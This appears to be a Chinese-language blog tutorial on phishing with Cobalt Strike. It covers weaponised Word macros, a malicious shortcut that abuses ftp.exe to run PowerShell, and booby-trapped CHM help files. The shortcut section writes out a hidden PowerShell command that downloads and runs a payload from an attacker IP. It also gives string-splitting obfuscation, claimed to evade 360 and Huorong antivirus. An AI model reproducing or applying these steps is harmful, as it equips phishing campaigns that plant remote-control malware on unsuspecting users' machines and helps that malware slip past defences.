前言

本文只记载一下钓鱼用到的几种思路,具体免杀先暂不考虑

word宏钓鱼



创建一个listner

选择 Attacks -> MS Office Macro 选择刚才创建的listener -> Generate



然后选择 Copy Macro



打开word 点击选项->开发攻击 打勾





保存后新建一个word文件 选择开发工具,然后打开 Visual Basic



Ctrl +S 保存

然后会弹框 选择 是

然后保存退出 再打开时选择启用 就会上线到CS

Link链接钓鱼



ftp 加 !可以执行命令







首先先创建一个ftp的快捷方式,然后新建一个文件名aaa.dll,然后通过aaa.dll去调用bbb.ps1 然后上线

快捷方式的起始位置留空,目标为C:\Windows\System32\ftp.exe -""s:aaa.dll



在CS中选择 Attack -> Scripted Wed Delivery(s)

aaa.dll

1 | !cmd /k powershell -exec bypass .\bbb.ps1 |

bbb.ps1(直接第三方调用powershell加参会被360等拦截,采用无参调用)

1 | powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.43.87:80/a'))" |



简单混淆下 就可以过360和火绒 但是运行后会有一个黑框,选择为最小化

1 | $ds="Down"+"loadString"; |

Link快捷方式钓鱼

CHM文档钓鱼







使用 EasyCHM 可以轻松的新建一个 chm 文件,首先新建一个文件夹,然后在文件夹中新建一个 html 文件,html 代码如下。可以利用js(jscript)调用com控件执行命令

1.创建一个名为chm的文件夹 然后创建一个1.html 代码如下

1 | <html> |



使用easychm创建一个chm文档 新建工程



进行编译 生成CHM

然后得到一个chm.CHM



双击运行 便会弹出之前测试的calc

可以使用同样的方式去上线到CS上 替换1.html中 payload处的代码即可

1 | <html> |

这里要再powershell.exe后加一个, 否则无法成功上线



然后生成的.chm文件运行后在本机和虚拟机均成功上线,但是实战时要考虑免杀

